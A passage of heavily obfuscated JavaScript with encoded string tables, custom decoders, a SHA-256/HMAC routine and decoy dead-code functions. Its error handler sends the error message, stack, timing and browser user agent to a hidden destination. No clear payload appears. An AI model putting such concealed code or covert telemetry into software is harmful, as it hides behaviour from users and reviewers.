                return e4aNFv8(rgy2PI(bTCLRKa.concat(i7P8DES), wRMO9zV(ybmWsmc(Fh4A2o[0x393]), Fh4A2o[0x12], Fh4A2o[0x39])));
              }
              function i7P8DES(PbUgrB) {
                function ac32cn(PbUgrB) {
                  var ac32cn = "k4,8[*39.#`/<eGT&AOu{FwBrn6>Z@J2\"YS~qH=M_IsxiCmDtLPVzalR+y0Q^jN)dh$:cW1Xv;K?p](|o7%E}!Ugfb5",
                    ybmWsmc = "" + (PbUgrB || ""),
                    _TE_oq = ybmWsmc.length,
                    DAyKkN = [],
                    bTCLRKa = Fh4A2o[0x0],
                    lyDVMv = Fh4A2o[0x0],
                    sKUubF = -Fh4A2o[0x1];
                  for (var qZIiPW = Fh4A2o[0x0]; qZIiPW < _TE_oq; qZIiPW++) {
                    var fBRhTtT = ac32cn.indexOf(ybmWsmc[qZIiPW]);
                    if (fBRhTtT === -Fh4A2o[0x1]) continue;
                    if (sKUubF < Fh4A2o[0x0]) {
                      sKUubF = fBRhTtT;
                    } else {
                      kjYRdQJ(sKUubF += fBRhTtT * Fh4A2o[0xc], bTCLRKa |= sKUubF << lyDVMv, lyDVMv += (sKUubF & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                      do {
                        kjYRdQJ(DAyKkN.push(bTCLRKa & Fh4A2o[0x3]), bTCLRKa >>= Fh4A2o[0x2], lyDVMv -= Fh4A2o[0x2]);
                      } while (lyDVMv > Fh4A2o[0x9]);
                      sKUubF = -Fh4A2o[0x1];
                    }
                  }
                  if (sKUubF > -Fh4A2o[0x1]) {
                    DAyKkN.push((bTCLRKa | sKUubF << lyDVMv) & Fh4A2o[0x3]);
                  }
                  return ZxPeq_(DAyKkN);
                }
                function ybmWsmc(PbUgrB) {
                  if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
                    return oseWkx[PbUgrB] = ac32cn(A3EKdql[PbUgrB]);
                  }
                  return oseWkx[PbUgrB];
                }
                try {} catch (_TE_oq) {
                  sKUubF = Fh4A2o[0x0];
                }
                var DAyKkN = sKUubF ? ihMXIf(0x7c) : ybmWsmc(Fh4A2o[0x13f]),
                  bTCLRKa = "",
                  lyDVMv;
                for (var i7P8DES = Fh4A2o[0x0]; i7P8DES < PbUgrB.length; i7P8DES++) {
                  kjYRdQJ(lyDVMv = PbUgrB.charCodeAt(i7P8DES), bTCLRKa += DAyKkN.charAt(lyDVMv >>> Fh4A2o[0x16] & Fh4A2o[0x13]) + DAyKkN.charAt(lyDVMv & Fh4A2o[0x13]));
                }
                return bTCLRKa;
              }
              function qZIiPW(sKUubF) {
                function ac32cn(sKUubF) {
                  var ac32cn = "9DAfE#{oeL|F\"jgXRdz`I423l^Qqts0vB(*%~C}h/uNO!k:r_iKyHbpJGc<STnxZMa$5.&,+VU8w@6W[;)1P=Y>7]m?",
                    ybmWsmc = "" + (sKUubF || ""),
                    _TE_oq = ybmWsmc.length,
                    DAyKkN = [],
                    bTCLRKa = Fh4A2o[0x0],
                    qZIiPW = Fh4A2o[0x0],
                    fBRhTtT = -Fh4A2o[0x1];
                  for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
                    var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
                    if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                    if (fBRhTtT < Fh4A2o[0x0]) {
                      fBRhTtT = lxL5MDQ;
                    } else {
                      kjYRdQJ(fBRhTtT += lxL5MDQ * Fh4A2o[0xc], bTCLRKa |= fBRhTtT << qZIiPW, qZIiPW += (fBRhTtT & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                      do {
                        kjYRdQJ(DAyKkN.push(bTCLRKa & Fh4A2o[0x3]), bTCLRKa >>= Fh4A2o[0x2], qZIiPW -= Fh4A2o[0x2]);
                      } while (qZIiPW > Fh4A2o[0x9]);
                      fBRhTtT = -Fh4A2o[0x1];
                    }
                  }
                  if (fBRhTtT > -Fh4A2o[0x1]) {
                    DAyKkN.push((bTCLRKa | fBRhTtT << qZIiPW) & Fh4A2o[0x3]);
                  }
                  return ZxPeq_(DAyKkN);
                }
                function ybmWsmc(sKUubF) {
                  if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                    return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
                  }
                  return oseWkx[sKUubF];
                }
                try {} catch (_TE_oq) {
                  PbUgrB = '';
                }
                var DAyKkN = ybmWsmc(0x7e),
                  bTCLRKa = "",
                  lyDVMv = sKUubF.length;
                for (var i7P8DES = Fh4A2o[0x0]; i7P8DES < lyDVMv; i7P8DES += Fh4A2o[0x14]) {
                  var qZIiPW = sKUubF.charCodeAt(i7P8DES) << Fh4A2o[0x11] | (i7P8DES + Fh4A2o[0x1] < lyDVMv ? sKUubF.charCodeAt(i7P8DES + Fh4A2o[0x1]) << Fh4A2o[0x2] : Fh4A2o[0x0]) | (i7P8DES + Fh4A2o[0x15] < lyDVMv ? sKUubF.charCodeAt(i7P8DES + Fh4A2o[0x15]) : Fh4A2o[0x0]);
                  for (var fBRhTtT = Fh4A2o[0x0]; fBRhTtT < Fh4A2o[0x16]; fBRhTtT++) i7P8DES * Fh4A2o[0x2] + fBRhTtT * Fh4A2o[0x7] > sKUubF.length * Fh4A2o[0x2] ? bTCLRKa += PbUgrB : bTCLRKa += DAyKkN.charAt(qZIiPW >>> Fh4A2o[0x7] * (Fh4A2o[0x14] - fBRhTtT) & Fh4A2o[0x6]);
                }
                return bTCLRKa;
              }
              function fBRhTtT(sKUubF, PbUgrB) {
                var ac32cn = PbUgrB.length,
                  ybmWsmc = Array(),
                  _TE_oq,
                  DAyKkN,
                  bTCLRKa,
                  lyDVMv,
                  i7P8DES = Array(Math.ceil(sKUubF.length / Fh4A2o[0x15]));
                for (_TE_oq = Fh4A2o[0x0]; _TE_oq < i7P8DES.length; _TE_oq++) i7P8DES[_TE_oq] = sKUubF.charCodeAt(_TE_oq * Fh4A2o[0x15]) << Fh4A2o[0x2] | sKUubF.charCodeAt(_TE_oq * Fh4A2o[0x15] + Fh4A2o[0x1]);
                while (i7P8DES.length > Fh4A2o[0x0]) {
                  kjYRdQJ(lyDVMv = Array(), bTCLRKa = Fh4A2o[0x0]);
                  for (_TE_oq = Fh4A2o[0x0]; _TE_oq < i7P8DES.length; _TE_oq++) {
                    kjYRdQJ(bTCLRKa = (bTCLRKa << Fh4A2o[0x11]) + i7P8DES[_TE_oq], DAyKkN = Math.floor(bTCLRKa / ac32cn), bTCLRKa -= DAyKkN * ac32cn);
                    if (lyDVMv.length > Fh4A2o[0x0] || DAyKkN > Fh4A2o[0x0]) lyDVMv[lyDVMv.length] = DAyKkN;
                  }
                  kjYRdQJ(ybmWsmc[ybmWsmc.length] = bTCLRKa, i7P8DES = lyDVMv);
                }
                var qZIiPW = "";
                for (_TE_oq = ybmWsmc.length - Fh4A2o[0x1]; _TE_oq >= Fh4A2o[0x0]; _TE_oq--) qZIiPW += PbUgrB.charAt(ybmWsmc[_TE_oq]);
                var fBRhTtT = Math.ceil(sKUubF.length * Fh4A2o[0x2] / (Math.log(PbUgrB.length) / Math.log(Fh4A2o[0x15])));
                for (_TE_oq = qZIiPW.length; _TE_oq < fBRhTtT; _TE_oq++) qZIiPW = PbUgrB[Fh4A2o[0x0]] + qZIiPW;
                return qZIiPW;
              }
              function lxL5MDQ(sKUubF) {
                var PbUgrB = "",
                  ac32cn = -Fh4A2o[0x1],
                  ybmWsmc,
                  _TE_oq;
                while (++ac32cn < sKUubF.length) {
                  kjYRdQJ(ybmWsmc = sKUubF.charCodeAt(ac32cn), _TE_oq = ac32cn + Fh4A2o[0x1] < sKUubF.length ? sKUubF.charCodeAt(ac32cn + Fh4A2o[0x1]) : Fh4A2o[0x0]);
                  if (Fh4A2o[0xb8] <= ybmWsmc && ybmWsmc <= Fh4A2o[0xb9] && Fh4A2o[0xba] <= _TE_oq && _TE_oq <= Fh4A2o[0xbb]) {
                    kjYRdQJ(ybmWsmc = Fh4A2o[0xbc] + ((ybmWsmc & Fh4A2o[0x18]) << Fh4A2o[0x17]) + (_TE_oq & Fh4A2o[0x18]), ac32cn++);
                  }
                  if (ybmWsmc <= Fh4A2o[0x19]) PbUgrB += String.fromCharCode(ybmWsmc);else if (ybmWsmc <= Fh4A2o[0xbd]) PbUgrB += String.fromCharCode(Fh4A2o[0x2e] | ybmWsmc >>> Fh4A2o[0x7] & Fh4A2o[0x1a], Fh4A2o[0x1b] | ybmWsmc & Fh4A2o[0x6]);else if (ybmWsmc <= Fh4A2o[0x22]) PbUgrB += String.fromCharCode(Fh4A2o[0x33] | ybmWsmc >>> Fh4A2o[0xa] & Fh4A2o[0x13], Fh4A2o[0x1b] | ybmWsmc >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | ybmWsmc & Fh4A2o[0x6]);else if (ybmWsmc <= Fh4A2o[0xbe]) PbUgrB += String.fromCharCode(Fh4A2o[0x36] | ybmWsmc >>> Fh4A2o[0x1c] & Fh4A2o[0x9], Fh4A2o[0x1b] | ybmWsmc >>> Fh4A2o[0xa] & Fh4A2o[0x6], Fh4A2o[0x1b] | ybmWsmc >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | ybmWsmc & Fh4A2o[0x6]);
                }
                return PbUgrB;
              }
              function G_Xwqr(sKUubF) {
                var PbUgrB = Array(sKUubF.length >> Fh4A2o[0x15]);
                for (var ac32cn = Fh4A2o[0x0]; ac32cn < PbUgrB.length; ac32cn++) PbUgrB[ac32cn] = Fh4A2o[0x0];
                for (var ac32cn = Fh4A2o[0x0]; ac32cn < sKUubF.length * Fh4A2o[0x2]; ac32cn += Fh4A2o[0x2]) PbUgrB[ac32cn >> Fh4A2o[0x1e]] |= (sKUubF.charCodeAt(ac32cn / Fh4A2o[0x2]) & Fh4A2o[0x3]) << Fh4A2o[0x1f] - ac32cn % Fh4A2o[0x1d];
                return PbUgrB;
              }
              function e4aNFv8(sKUubF) {
                var PbUgrB = "";
                for (var ac32cn = Fh4A2o[0x0]; ac32cn < sKUubF.length * Fh4A2o[0x1d]; ac32cn += Fh4A2o[0x2]) PbUgrB += String.fromCharCode(sKUubF[ac32cn >> Fh4A2o[0x1e]] >>> Fh4A2o[0x1f] - ac32cn % Fh4A2o[0x1d] & Fh4A2o[0x3]);
                return PbUgrB;
              }
              function RUW1cr(sKUubF, PbUgrB) {
                return sKUubF >>> PbUgrB | sKUubF << Fh4A2o[0x1d] - PbUgrB;
              }
              function weKCc5A(sKUubF, PbUgrB) {
                return sKUubF >>> PbUgrB;
              }
              function Dn0NaLp(sKUubF, PbUgrB, ac32cn) {
                return sKUubF & PbUgrB ^ ~sKUubF & ac32cn;
              }
              function WcM3oN(sKUubF, PbUgrB, ac32cn) {
                return sKUubF & PbUgrB ^ sKUubF & ac32cn ^ PbUgrB & ac32cn;
              }
              function sS0KK9(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0x15]) ^ RUW1cr(sKUubF, Fh4A2o[0xf]) ^ RUW1cr(sKUubF, Fh4A2o[0xbf]);
              }
              function ElPiKkM(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0x7]) ^ RUW1cr(sKUubF, Fh4A2o[0x57]) ^ RUW1cr(sKUubF, Fh4A2o[0xc0]);
              }
              function gquGMHG(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0x9]) ^ RUW1cr(sKUubF, Fh4A2o[0x1c]) ^ weKCc5A(sKUubF, Fh4A2o[0x14]);
              }
              function ooxROv(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0xc1]) ^ RUW1cr(sKUubF, Fh4A2o[0x20]) ^ weKCc5A(sKUubF, Fh4A2o[0x17]);
              }
              var iFv4aS = new Array(Fh4A2o[0xc7], Fh4A2o[0xc8], -Fh4A2o[0xc9], -Fh4A2o[0xca], Fh4A2o[0xcb], Fh4A2o[0xcc], -Fh4A2o[0xcd], -Fh4A2o[0xce], -Fh4A2o[0xcf], Fh4A2o[0xd0], Fh4A2o[0xd1], Fh4A2o[0xd2], Fh4A2o[0xd3], -Fh4A2o[0xd4], -Fh4A2o[0xd5], -Fh4A2o[0xd6], -Fh4A2o[0xd7], -Fh4A2o[0xd8], Fh4A2o[0xd9], Fh4A2o[0xda], Fh4A2o[0xdb], Fh4A2o[0xdc], Fh4A2o[0xdd], Fh4A2o[0xde], -Fh4A2o[0xdf], -Fh4A2o[0xe0], -Fh4A2o[0xe1], -Fh4A2o[0xe2], -Fh4A2o[0xe3], -Fh4A2o[0xe4], Fh4A2o[0xe5], Fh4A2o[0xe6], Fh4A2o[0xe7], Fh4A2o[0xe8], Fh4A2o[0xe9], Fh4A2o[0xea], Fh4A2o[0xeb], Fh4A2o[0xec], -Fh4A2o[0xed], -Fh4A2o[0xee], -Fh4A2o[0xef], -Fh4A2o[0xf0], -Fh4A2o[0xf1], -Fh4A2o[0xf2], -Fh4A2o[0xf3], -Fh4A2o[0xf4], -Fh4A2o[0xf5], Fh4A2o[0xf6], Fh4A2o[0xf7], Fh4A2o[0xf8], Fh4A2o[0xf9], Fh4A2o[0xfa], Fh4A2o[0xfb], Fh4A2o[0xfc], Fh4A2o[0xfd], Fh4A2o[0xfe], Fh4A2o[0xff], Fh4A2o[0x100], -Fh4A2o[0x101], -Fh4A2o[0x102], -Fh4A2o[0x103], -Fh4A2o[0x104], -Fh4A2o[0x105], -Fh4A2o[0x106]);
              function rgy2PI(sKUubF, PbUgrB) {
                var ac32cn = new Array(Fh4A2o[0x107], -Fh4A2o[0x108], Fh4A2o[0x109], -Fh4A2o[0x10a], Fh4A2o[0x10b], -Fh4A2o[0x10c], Fh4A2o[0x10d], Fh4A2o[0x10e]),
                  ybmWsmc = new Array(Fh4A2o[0x21]),
                  _TE_oq,
                  DAyKkN,
                  bTCLRKa,
                  lyDVMv,
                  i7P8DES,
                  qZIiPW,
                  fBRhTtT,
                  lxL5MDQ,
                  G_Xwqr,
                  e4aNFv8,
                  RUW1cr,
                  weKCc5A;
                kjYRdQJ(sKUubF[PbUgrB >> Fh4A2o[0x1e]] |= Fh4A2o[0x1b] << Fh4A2o[0x1f] - PbUgrB % Fh4A2o[0x1d], sKUubF[(PbUgrB + Fh4A2o[0x21] >> Fh4A2o[0x10f] << Fh4A2o[0x16]) + Fh4A2o[0x13]] = PbUgrB);
                for (G_Xwqr = Fh4A2o[0x0]; G_Xwqr < sKUubF.length; G_Xwqr += Fh4A2o[0x11]) {
                  kjYRdQJ(_TE_oq = ac32cn[Fh4A2o[0x0]], DAyKkN = ac32cn[Fh4A2o[0x1]], bTCLRKa = ac32cn[Fh4A2o[0x15]], lyDVMv = ac32cn[Fh4A2o[0x14]], i7P8DES = ac32cn[Fh4A2o[0x16]], qZIiPW = ac32cn[Fh4A2o[0x1e]], fBRhTtT = ac32cn[Fh4A2o[0x7]], lxL5MDQ = ac32cn[Fh4A2o[0x9]]);
                  for (e4aNFv8 = Fh4A2o[0x0]; e4aNFv8 < Fh4A2o[0x21]; e4aNFv8++) {
                    kjYRdQJ(e4aNFv8 < Fh4A2o[0x11] ? ybmWsmc[e4aNFv8] = sKUubF[e4aNFv8 + G_Xwqr] : ybmWsmc[e4aNFv8] = gKI5OOc(gKI5OOc(gKI5OOc(ooxROv(ybmWsmc[e4aNFv8 - Fh4A2o[0x15]]), ybmWsmc[e4aNFv8 - Fh4A2o[0x9]]), gquGMHG(ybmWsmc[e4aNFv8 - Fh4A2o[0x13]])), ybmWsmc[e4aNFv8 - Fh4A2o[0x11]]), RUW1cr = gKI5OOc(gKI5OOc(gKI5OOc(gKI5OOc(lxL5MDQ, ElPiKkM(i7P8DES)), Dn0NaLp(i7P8DES, qZIiPW, fBRhTtT)), iFv4aS[e4aNFv8]), ybmWsmc[e4aNFv8]), weKCc5A = gKI5OOc(sS0KK9(_TE_oq), WcM3oN(_TE_oq, DAyKkN, bTCLRKa)), lxL5MDQ = fBRhTtT, fBRhTtT = qZIiPW, qZIiPW = i7P8DES, i7P8DES = gKI5OOc(lyDVMv, RUW1cr), lyDVMv = bTCLRKa, bTCLRKa = DAyKkN, DAyKkN = _TE_oq, _TE_oq = gKI5OOc(RUW1cr, weKCc5A));
                  }
                  kjYRdQJ(ac32cn[Fh4A2o[0x0]] = gKI5OOc(_TE_oq, ac32cn[Fh4A2o[0x0]]), ac32cn[Fh4A2o[0x1]] = gKI5OOc(DAyKkN, ac32cn[Fh4A2o[0x1]]), ac32cn[Fh4A2o[0x15]] = gKI5OOc(bTCLRKa, ac32cn[Fh4A2o[0x15]]), ac32cn[Fh4A2o[0x14]] = gKI5OOc(lyDVMv, ac32cn[Fh4A2o[0x14]]), ac32cn[Fh4A2o[0x16]] = gKI5OOc(i7P8DES, ac32cn[Fh4A2o[0x16]]), ac32cn[Fh4A2o[0x1e]] = gKI5OOc(qZIiPW, ac32cn[Fh4A2o[0x1e]]), ac32cn[Fh4A2o[0x7]] = gKI5OOc(fBRhTtT, ac32cn[Fh4A2o[0x7]]), ac32cn[Fh4A2o[0x9]] = gKI5OOc(lxL5MDQ, ac32cn[Fh4A2o[0x9]]));
                }
                return ac32cn;
              }
              function gKI5OOc(sKUubF, PbUgrB) {
                var ac32cn = (sKUubF & Fh4A2o[0x22]) + (PbUgrB & Fh4A2o[0x22]),
                  ybmWsmc = (sKUubF >> Fh4A2o[0x11]) + (PbUgrB >> Fh4A2o[0x11]) + (ac32cn >> Fh4A2o[0x11]);
                return ybmWsmc << Fh4A2o[0x11] | ac32cn & Fh4A2o[0x22];
              }
              return {
                hex: ac32cn,
                b64: _TE_oq,
                any: DAyKkN,
                hex_hmac: ybmWsmc,
                b64_hmac: _TE_oq,
                any_hmac: DAyKkN
              };
            }();
            console.log(sKUubF);
          }
          ybmWsmc += String[bTCLRKa(Fh4A2o[0x19])](_TE_oq[dcAJl5E]);
        }
        return window[PbUgrB(Fh4A2o[0x1b])](ybmWsmc);
      }
    };
  if (PbUgrB === ihMXIf(0x81)) {
    function dcAJl5E(sKUubF) {
      var PbUgrB = "CB9e|pz]ha^RM%VXwZ!DWSi=&P,[\"jtHFs.~YvuxIkJ/+f8)@EyG<7KU?2gT(rq*14NodmAL0:3nl5Q}`Oc;>6$#{_b",
        ac32cn = "" + (sKUubF || ""),
        ybmWsmc = ac32cn.length,
        _TE_oq = [],
        ihMXIf = Fh4A2o[0x0],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = -Fh4A2o[0x1];
      for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
        var DAyKkN = PbUgrB.indexOf(ac32cn[dcAJl5E]);
        if (DAyKkN === -Fh4A2o[0x1]) continue;
        if (KAriGNs < Fh4A2o[0x0]) {
          KAriGNs = DAyKkN;
        } else {
          kjYRdQJ(KAriGNs += DAyKkN * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
          } while (dg6iNU7 > Fh4A2o[0x9]);
          KAriGNs = -Fh4A2o[0x1];
        }
      }
      if (KAriGNs > -Fh4A2o[0x1]) {
        _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
      }
      return ZxPeq_(_TE_oq);
    }
    function DAyKkN(sKUubF) {
      if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
        return oseWkx[sKUubF] = dcAJl5E(A3EKdql[sKUubF]);
      }
      return oseWkx[sKUubF];
    }
    if (DAyKkN(0x82) in fBRhTtT) {
      bTCLRKa();
    }
    function bTCLRKa() {
      var sKUubF = function (sKUubF, ac32cn, ybmWsmc) {
          var _TE_oq = {};
          if (ybmWsmc.length !== sKUubF.length + ac32cn.length) return Fh4A2o[0x23];
          return PbUgrB(sKUubF, ac32cn, ybmWsmc, Fh4A2o[0x0], Fh4A2o[0x0], Fh4A2o[0x0], _TE_oq);
        },
        PbUgrB = function (sKUubF, ac32cn, ybmWsmc, _TE_oq, ihMXIf, dg6iNU7, KAriGNs) {
          var dcAJl5E = Fh4A2o[0x23];
          if (dg6iNU7 >= ybmWsmc.length) return Fh4A2o[0x25];
          if (KAriGNs['' + _TE_oq + ihMXIf + dg6iNU7] !== Fh4A2o[0x24]) return KAriGNs['' + _TE_oq + ihMXIf + dg6iNU7];
          if (ybmWsmc[dg6iNU7] === sKUubF[_TE_oq] && ybmWsmc[dg6iNU7] === ac32cn[ihMXIf]) {
            dcAJl5E = PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq + Fh4A2o[0x1], ihMXIf, dg6iNU7 + Fh4A2o[0x1], KAriGNs) || PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq, ihMXIf + Fh4A2o[0x1], dg6iNU7 + Fh4A2o[0x1], KAriGNs);
          } else if (ybmWsmc[dg6iNU7] === sKUubF[_TE_oq]) {
            dcAJl5E = PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq + Fh4A2o[0x1], ihMXIf, dg6iNU7 + Fh4A2o[0x1], KAriGNs);
          } else if (ybmWsmc[dg6iNU7] === ac32cn[ihMXIf]) {
            dcAJl5E = PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq, ihMXIf + Fh4A2o[0x1], dg6iNU7 + Fh4A2o[0x1], KAriGNs);
          }
          KAriGNs['' + _TE_oq + ihMXIf + dg6iNU7] = dcAJl5E;
          return dcAJl5E;
        };
      console.log(sKUubF);
    }
    G_Xwqr = [];
  }
  if (PbUgrB === ihMXIf(0x83)) {
    function lyDVMv() {
      var PbUgrB = function (...PbUgrB) {
          G_Xwqr = PbUgrB;
          return KAriGNs[sKUubF].apply(this);
        },
        ac32cn = ybmWsmc[sKUubF];
      if (ac32cn) {
        e4aNFv8(PbUgrB, ac32cn);
      }
      return PbUgrB;
    }
    dg6iNU7 = lxL5MDQ[sKUubF] || (lxL5MDQ[sKUubF] = lyDVMv());
  } else {
    dg6iNU7 = KAriGNs[sKUubF]();
  }
  if (ac32cn === ihMXIf(0x84)) {
    return {
      [ihMXIf(0x85)]: dg6iNU7
    };
  } else {
    if (ihMXIf(0x86) in fBRhTtT) {
      i7P8DES();
    }
    function i7P8DES() {
      var sKUubF = function (sKUubF, ac32cn) {
          return PbUgrB({}, sKUubF, ac32cn);
        },
        PbUgrB = function (sKUubF, ac32cn, ybmWsmc) {
          var _TE_oq = {};
          if (sKUubF[ac32cn + ybmWsmc] !== Fh4A2o[0x24]) return sKUubF[ac32cn + ybmWsmc];
          if (ac32cn === ybmWsmc) return Fh4A2o[0x25];
          for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ac32cn.length; ihMXIf++) {
            if (_TE_oq[ac32cn[ihMXIf]] === Fh4A2o[0x24]) _TE_oq[ac32cn[ihMXIf]] = Fh4A2o[0x0];
            if (_TE_oq[ybmWsmc[ihMXIf]] === Fh4A2o[0x24]) _TE_oq[ybmWsmc[ihMXIf]] = Fh4A2o[0x0];
            kjYRdQJ(_TE_oq[ac32cn[ihMXIf]]++, _TE_oq[ybmWsmc[ihMXIf]]--);
          }
          for (var dg6iNU7 in _TE_oq) if (_TE_oq[dg6iNU7] !== Fh4A2o[0x0]) {
            sKUubF[ac32cn + ybmWsmc] = Fh4A2o[0x23];
            return Fh4A2o[0x23];
          }
          for (var KAriGNs = Fh4A2o[0x1]; KAriGNs < ac32cn.length; KAriGNs++) if (PbUgrB(sKUubF, ac32cn.substr(Fh4A2o[0x0], KAriGNs), ybmWsmc.substr(Fh4A2o[0x0], KAriGNs)) && PbUgrB(sKUubF, ac32cn.substr(KAriGNs), ybmWsmc.substr(KAriGNs)) || PbUgrB(sKUubF, ac32cn.substr(Fh4A2o[0x0], KAriGNs), ybmWsmc.substr(ybmWsmc.length - KAriGNs)) && PbUgrB(sKUubF, ac32cn.substr(KAriGNs), ybmWsmc.substr(Fh4A2o[0x0], ybmWsmc.length - KAriGNs))) {
            sKUubF[ac32cn + ybmWsmc] = Fh4A2o[0x25];
            return Fh4A2o[0x25];
          }
          sKUubF[ac32cn + ybmWsmc] = Fh4A2o[0x23];
          return Fh4A2o[0x23];
        };
      console.log(sKUubF);
    }
    return dg6iNU7;
  }
}
function e4aNFv8(sKUubF, PbUgrB = Fh4A2o[0x1]) {
  function ac32cn(sKUubF) {
    var PbUgrB = ",2~`!1AegH>W+F$Th@U*?BZNqy#6jEP;nl^\"a0|DLxCI7w5v%J<t/[S4oKurs(p.ci)G}O8mMXbdk3:]Y=R&f{VQz9_",
      ac32cn = "" + (sKUubF || ""),
      ybmWsmc = ac32cn.length,
      qZIiPW = [],
      oseWkx = Fh4A2o[0x0],
      A3EKdql = Fh4A2o[0x0],
      _TE_oq = -Fh4A2o[0x1];
    for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) {
      var dg6iNU7 = PbUgrB.indexOf(ac32cn[ihMXIf]);
      if (dg6iNU7 === -Fh4A2o[0x1]) continue;
      if (_TE_oq < Fh4A2o[0x0]) {
        _TE_oq = dg6iNU7;
      } else {
        kjYRdQJ(_TE_oq += dg6iNU7 * Fh4A2o[0xc], oseWkx |= _TE_oq << A3EKdql, A3EKdql += (_TE_oq & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
          kjYRdQJ(qZIiPW.push(oseWkx & Fh4A2o[0x3]), oseWkx >>= Fh4A2o[0x2], A3EKdql -= Fh4A2o[0x2]);
        } while (A3EKdql > Fh4A2o[0x9]);
        _TE_oq = -Fh4A2o[0x1];
      }
    }
    if (_TE_oq > -Fh4A2o[0x1]) {
      qZIiPW.push((oseWkx | _TE_oq << A3EKdql) & Fh4A2o[0x3]);
    }
    return ZxPeq_(qZIiPW);
  }
  function ybmWsmc(sKUubF) {
    if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
      return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
    }
    return oseWkx[sKUubF];
  }
  Object[qZIiPW(0x87)](sKUubF, qZIiPW(Fh4A2o[0x3e7]), {
    [ybmWsmc(0x89)]: PbUgrB,
    [ybmWsmc(0x8a)]: Fh4A2o[0x23]
  });
  return sKUubF;
}
async function bTCLRKa() {
  try {
    return await lyDVMv();
  } catch (sKUubF) {
    function qZIiPW(sKUubF) {
      var qZIiPW = "nQ(<\"Z1U[VDh7%5jT>w2_aGWR#Op|;bo0^~:AHY9BfP.zmxy{6rLNSM=E$,4+)3iqv?8*}FseJt]c/XuC!K@`&gkIdl",
        PbUgrB = "" + (sKUubF || ""),
        oseWkx = PbUgrB.length,
        A3EKdql = [],
        ac32cn = Fh4A2o[0x0],
        ybmWsmc = Fh4A2o[0x0],
        _TE_oq = -Fh4A2o[0x1];
      for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < oseWkx; ihMXIf++) {
        var dg6iNU7 = qZIiPW.indexOf(PbUgrB[ihMXIf]);
        if (dg6iNU7 === -Fh4A2o[0x1]) continue;
        if (_TE_oq < Fh4A2o[0x0]) {
          _TE_oq = dg6iNU7;
        } else {
          kjYRdQJ(_TE_oq += dg6iNU7 * Fh4A2o[0xc], ac32cn |= _TE_oq << ybmWsmc, ybmWsmc += (_TE_oq & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(A3EKdql.push(ac32cn & Fh4A2o[0x3]), ac32cn >>= Fh4A2o[0x2], ybmWsmc -= Fh4A2o[0x2]);
          } while (ybmWsmc > Fh4A2o[0x9]);
          _TE_oq = -Fh4A2o[0x1];
        }
      }
      if (_TE_oq > -Fh4A2o[0x1]) {
        A3EKdql.push((ac32cn | _TE_oq << ybmWsmc) & Fh4A2o[0x3]);
      }
      return ZxPeq_(A3EKdql);
    }
    function PbUgrB(sKUubF) {
      if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
        return oseWkx[sKUubF] = qZIiPW(A3EKdql[sKUubF]);
      }
      return oseWkx[sKUubF];
    }
    return i7P8DES(PbUgrB(0x8b), encodeURIComponent(JSON[PbUgrB(0x8c)]({
      [PbUgrB(0x8d)]: PbUgrB(0x8e),
      [PbUgrB(0x8f)]: sKUubF[PbUgrB(0x90)],
      [PbUgrB(0x91)]: sKUubF[PbUgrB(Fh4A2o[0x26])] ? sKUubF[PbUgrB(Fh4A2o[0x26])][PbUgrB(0x93)](Fh4A2o[0x0], Fh4A2o[0x55]) : PbUgrB(Fh4A2o[0x28]),
      [PbUgrB(0x95)]: performance[PbUgrB(Fh4A2o[0x78])](),
      [PbUgrB(Fh4A2o[0x27])]: navigator[PbUgrB(Fh4A2o[0x27])] || PbUgrB(Fh4A2o[0x28])
    })));
  }
}
async function lyDVMv() {
  function sKUubF(sKUubF) {
    var PbUgrB = "A*gQBjNSapZqtecF0ufC2n_PX?%Ux{HoY`z!=^&89r5iML>|7$4]+<O[JI1R:G.3/;6W,T@vE~h)dkVs}Kml#\"y(Dbw",
      ac32cn = "" + (sKUubF || ""),
      ybmWsmc = ac32cn.length,
      _TE_oq = [],
      ihMXIf = Fh4A2o[0x0],
      dg6iNU7 = Fh4A2o[0x0],
      KAriGNs = -Fh4A2o[0x1];
    for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
